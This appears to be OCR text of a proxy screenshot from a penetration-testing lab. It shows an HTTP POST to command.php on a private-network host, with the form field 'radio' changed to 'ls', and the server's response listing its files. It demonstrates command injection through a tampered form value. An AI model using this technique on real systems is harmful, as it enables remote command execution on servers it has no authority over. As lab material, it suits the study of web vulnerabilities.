 1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/command.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls&submit=Run
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l"
checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls<br />
<pre>
command.php
32 css
33 images
34 index.php
35 login.php
36 logout.php
37 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
38 </div>